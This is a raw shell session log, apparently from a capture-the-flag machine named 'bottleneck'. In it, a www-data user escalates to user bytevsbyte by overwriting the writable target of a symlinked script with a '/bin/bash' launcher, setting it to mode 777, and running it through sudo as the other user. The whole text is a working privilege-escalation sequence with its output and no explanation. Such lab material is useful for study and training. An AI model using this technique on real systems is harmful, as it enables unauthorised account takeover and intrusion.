 www-data@bottleneck:~/html$ sudo -ubytevsbyte /var/www/html/web_utils/clear_logs
<udo -ubytevsbyte /var/www/html/web_utils/clear_logs
sudo: /var/www/html/web_utils/clear_logs: command not found
www-data@bottleneck:~/html$ cd web_utils
cd web_utils
www-data@bottleneck:~/html/web_utils$ ls -l
ls -l
total 4
lrwxrwxrwx 1 www-data www-data 39 Oct 19 05:15 clear_logs -> /var/www/html/web_utils/clear_logs_copy
-rw-r--r-- 1 www-data www-data 20 Oct 19 05:32 clear_logs_copy
www-data@bottleneck:~/html/web_utils$
www-data@bottleneck:~/html/web_utils$ echo -e '#!/bin/bash\n/bin/bash' > clear_logs_copy
< echo -e '#!/bin/bash\n/bin/bash' > clear_logs_copy
www-data@bottleneck:~/html/web_utils$ cat clear_logs_copy
cat clear_logs_copy
#!/bin/bash
/bin/bash
www-data@bottleneck:~/html/web_utils$ chmod 777 clear_logs_copy
chmod 777 clear_logs_copy
www-data@bottleneck:~/html/web_utils$
www-data@bottleneck:~/html/web_utils$ sudo -ubytevsbyte /var/www/html/web_utils/clear_logs
<udo -ubytevsbyte /var/www/html/web_utils/clear_logs
bytevsbyte@bottleneck:~/html/web_utils$